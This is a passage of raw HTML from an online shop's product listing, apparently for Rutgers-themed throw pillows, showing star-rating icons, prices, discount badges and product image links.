  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="80">
    <a href="https://rutgersmerchandise.com/product/rutgers-saturdays-in-new-brunswick-throw-pillow-rb0211" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/rutgersmerchandise.com/media/180/conversions/throwpillowsmall600x-bgf8f8f8-c0120600600-1-small.jpg?w=250&amp;h=250"
                alt="Rutgers Saturdays In New Brunswick Throw Pillow RB0211"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://rutgersmerchandise.com/product/rutgers-saturdays-in-new-brunswick-throw-pillow-rb0211" class="capitalize hover:underline leading-3">Rutgers Saturdays In New Brunswick Throw Pillow RB0211</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="71">
    <a href="https://rutgersmerchandise.com/product/who-needs-a-valentine-when-i-have-rutgers-mens-basketball-throw-pillow-rb0211" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/rutgersmerchandise.com/media/163/conversions/throwpillowsmall600x-bgf8f8f8-c0120600600-7-small.jpg?w=250&amp;h=250"
                alt="Who needs a Valentine when I have Rutgers Men&#039;s Basketball Throw Pillow RB0211"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://rutgersmerchandise.com/product/who-needs-a-valentine-when-i-have-rutgers-mens-basketball-throw-pillow-rb0211" class="capitalize hover:underline leading-3">Who needs a Valentine when I have Rutgers Men's Basketball Throw Pillow RB0211</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="70">
    <a href="https://rutgersmerchandise.com/product/rutgers-throw-pillow-rb0211" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/rutgersmerchandise.com/media/160/conversions/throwpillowsmall600x-bgf8f8f8-c0120600600-8-small.jpg?w=250&amp;h=250"
                alt="Rutgers Throw Pillow RB0211"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://rutgersmerchandise.com/product/rutgers-throw-pillow-rb0211" class="capitalize hover:underline leading-3">Rutgers Throw Pillow RB0211</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="69">
    <a href="https://rutgersmerchandise.com/product/pink-flower-floral-block-r-rutgers-sticker-throw-pillow-rb0211" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/rutgersmerchandise.com/media/159/conversions/throwpillowsmall600x-bgf8f8f8-c0120600600.u8-small.jpg?w=250&amp;h=250"
